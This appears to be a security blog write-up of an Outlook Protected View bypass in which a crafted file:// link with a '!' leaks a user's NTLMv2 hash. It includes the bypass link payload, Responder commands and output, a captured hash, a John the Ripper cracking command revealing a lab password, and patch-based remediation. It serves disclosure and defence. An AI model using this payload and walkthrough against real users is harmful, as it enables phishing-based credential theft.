Table of content
Introduction
Protected Mode in Outlook functions by isolating potentially harmful email attachments and links within a secure environment. When enabled, this mode restricts the ability of external content, such as attachments or links, to interact with your computer system directly. Instead, such content is opened in a protected environment within Outlook, mitigating the risk of potential threats.One of the key benefits of Outlook’s Protected Mode is its ability to prevent the automatic execution of external content. This means that potentially harmful attachments or links are opened in a restricted environment where their impact on your system is minimized. By isolating these elements, Protected Mode helps prevent malware from infiltrating your computer system through email channels.
Protected View Configuration

Configuring Protected View in Outlook is a straightforward process that allows users to customize their email security settings to suit their preferences. Protected View is a feature designed to enhance security by isolating potentially harmful content within a secure environment.
By adjusting the settings for Protected View, users can tailor their level of protection based on their specific needs. Here’s how you can configure Protected View in Outlook:
- Open Outlook: Launch the Outlook application on your computer.
- Access Options: Click on the "File" tab in the top left corner of the Outlook window. This will open a menu with various options.
- Navigate to Trust Center: From the menu, select Options. This will open the Outlook Options window.
- Open Trust Center: In the Outlook Options window, click on "Trust Center" in the left-hand sidebar.
:o: Note: The protected view is not configurable from Outlook in some Office Versions. We had to follow the same steps above from Word/Excel instead of Outlook.
Vulnerability

When a hyperlink begins with ‘http://’ or ‘https://’, indicating a web link, Outlook seamlessly launches the default web browser on Windows to open the specified URL. However, if the hyperlink employs alternative protocols like ‘file://’, which are commonly used for accessing SMB shares over the network, Microsoft has implemented measures to protect against potential security risks. Despite these precautions, there have been instances of leakage in the protective measures. Specifically, if a crafted URL contains special characters such as ‘!’, the Protected View feature can be bypassed, enabling attackers to extract NTLM hashes from users accessing the malicious link.
Example of a hyperlink blocked by Protected View:
a href=”file:///\\172.16.0.11\test”>CLICK ME</a>Example of a hyperlink that bypasses the Protected View:

<a href=”file:///\\172.16.0.11\test!exploit”>CLICK ME</a>Exploitation
To demonstrate the vulnerability, we’ll craft an email with HTML content containing a malicious hyperlink. This email will be delivered to the user’s inbox as part of a phishing simulation. Our objective is to trick the user to click the link. Upon clicking, the link, designed with a protocol pointing to an SMB share, triggers an automatic response from the Windows client, sending the client’s NTLMv2 hash. Subsequently, we’ll set up a responder on our attacking machine to intercept and capture the NTLMv2 user hash. Our next step involves attempting to crack the captured hash using tools like John the Ripper.It’s important to note that we’re simplifying the scenario to focus solely on understanding the exploit’s mechanics, irrespective of the specific tools used for demonstration. Let’s proceed methodically through each step of this process.
Step 1 – Start responder on attacker machine
─$ sudo responder -I eth1 -v
[sudo] password for kali:
__
.----.-----.-----.-----.-----.-----.--| |.-----.----.
| _| -__|__ --| _ | _ | | _ || -__| _|
|__| |_____|_____| __|_____|__|__|_____||_____|__|
|__|
NBT-NS, LLMNR & MDNS Responder 3.1.3.0
To support this project:
Patreon -> https://www.patreon.com/PythonResponder
Paypal -> https://paypal.me/PythonResponder
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] You don't have an IPv6 address assigned.
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
MDNS [ON]
DNS [ON]
DHCP [OFF]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [eth1]
Responder IP [172.16.0.11]
Responder IPv6 [::1]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-L6QU2V64338]
Responder Domain Name [V31K.LOCAL]
Responder DCE-RPC Port [47104]
[+] Listening for events... Step 2 – Craft and send malicious email to victim
Step 3 – Victim receives email

Step 4 – Victim click on malicious link

Step 5 – Victim’s NTLMv2 Hash captured by Attacker’s Responder console
[SMB] NTLMv2-SSP Client : 172.16.0.10
[SMB] NTLMv2-SSP Username : .\admin
[SMB] NTLMv2-SSP Hash : admin::.:637b010181da6662:D4688D76B04B10D366433964951E5712:01010000000000000071F8512F75DA01C014A62B1609B37A00000000020008005600330031004B0001001E00570049004E002D004C00360051005500320056003600340033003300380004003400570049004E002D004C003600510055003200560036003400038002E005600056003300310330031004B002E004C004F004300410330033004C00030014005600330031004B002E004C004F00430041004C00050014005600330031004B002E004C004F00430041004C00070008000071F8512F75DA0106000400020000000800300030000000000000000100000000200000C77D1CCBB310C27B3A5C7182922DFABF26EC311022A10D17132736DACA7AF26B0A001000000000000000000000000000000000000900200063006900660073002F003100370032002E00310036002E0030002E00310031000000000000000000Step 6 – Attacker brute forces and cracks user password
john user.hash --wordlist=rockyou.txt
Using default input encoding: UTF-8 Loaded 1 password hash (netntlmv2, NTLMv2 C/R \[MD4 HMAC-MD5 32/64\]) Will run 2 OpenMP threads Press ‘q’ or Ctrl-C to abort, almost any other key for status Warning: Only 1 candidate left, minimum 2 needed for performance.admin2024PASS (admin):neckbeard:
1g 0:00:00:00 DONE (2024-03-13 10:21) 33.33g/s 33.33p/s 33.33c/s 33.33C/s admin2024PASS Use the “–show --format=netntlmv2” options to display all of the cracked passwords reliably Session completed.Remediation
Microsoft’s sole remediation for this vulnerability is to update Outlook to the latest patches. No workarounds have been disclosed to address exploitation.After updating Outlook to the latest version, we can expect Protected View to function correctly, effectively blocking the attack.